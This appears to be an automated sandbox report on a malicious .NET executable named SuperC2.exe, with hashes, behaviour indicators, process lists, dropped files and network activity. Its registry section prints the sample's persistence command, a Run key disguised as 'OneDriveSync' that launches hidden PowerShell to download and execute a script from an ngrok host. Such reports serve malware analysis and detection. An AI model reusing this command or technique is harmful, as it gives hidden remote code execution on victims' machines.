
| File name: | SuperC2.exe |
| Full analysis: | https://app.any.run/tasks/e7911deb-4d94-4249-b5b9-019f62a2f1ef |
| Verdict: | Malicious activity |
| Analysis date: | July 01, 2025, 15:10:25 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 065A260A68A96FF10A3B1313AFC36F98 |
| SHA1: | 19B8C24B225B6FD5D705BABB34BDF51284FF8A89 |
| SHA256: | C58E756399F40CDFECFB7CB3F9D04C2DC3F5561CB70614B55471B13D24437F7E |
| SSDEEP: | 768:IqeJWZdFE2ECEL8JRLg23z3cM4nn3XYNs4pHxPxnCXbOfC1CkdC5e7:bg2ECELcLBznQn3INs4fAbOYdCg |
MALICIOUS
Changes the autorun value in the registry
- SuperC2.exe (PID: 3520)
SUSPICIOUS
Creates new GUID (POWERSHELL)
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Reads security settings of Internet Explorer
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Checks a user's role membership (POWERSHELL)
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
INFO
Reads the machine GUID from the registry
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Checks supported languages
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Create files in a temporary directory
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Reads Environment values
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Reads the computer name
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Launching a file from a Registry key
- SuperC2.exe (PID: 3520)
Reads the software policy settings
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Checks if a key exists in the options dictionary (POWERSHELL)
- SuperC2.exe (PID: 3520)
- SuperC2.exe (PID: 5600)
Manual execution by a user
- SuperC2.exe (PID: 5600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (55.8) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (21) |
| .scr | | | Windows screen saver (9.9) |
| .dll | | | Win32 Dynamic Link Library (generic) (5) |
| .exe | | | Win32 Executable (generic) (3.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:07:01 15:06:12+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 34816 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xa79e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | SuperC2.exe |
| LegalCopyright: | |
| OriginalFileName: | SuperC2.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
139
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3520 | "C:\Users\admin\Desktop\SuperC2.exe" | C:\Users\admin\Desktop\SuperC2.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 5600 | "C:\Users\admin\Desktop\SuperC2.exe" | C:\Users\admin\Desktop\SuperC2.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 7064 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 708
Read events
13 707
Write events
1
Delete events
0
Modification events
| (PID) Process: | (3520) SuperC2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | OneDriveSync |
Value: powershell -w hidden -ep bypass -nop -c "irm http://0.tcp.eu.ngrok.io:14319/client.ps1|iex" | |||
Executable files
0
Suspicious files
1
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3520 | SuperC2.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p1j0ofnt.nv2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5600 | SuperC2.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1gst5qfc.pbi.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5600 | SuperC2.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_f4hxsnsa.3vu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3520 | SuperC2.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:2AF279E73EBE24F3A6E689A595D21DA6 | SHA256:744A9C29CC187A660EF373FE35642BAC63B4CF8A94D301D90307F3FB0775D35F | |||
| 3520 | SuperC2.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_k3lhk14x.knh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
22
DNS requests
17
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6700 | SIHClient.exe | GET | 200 | 104.85.1.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.20.245.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6700 | SIHClient.exe | GET | 200 | 104.85.1.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5444 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2368 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 2.20.245.139:80 | crl.microsoft.com | Akamai International B.V. | SE | whitelisted |
1268 | svchost.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
5444 | svchost.exe | 40.126.32.76:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5444 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2336 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |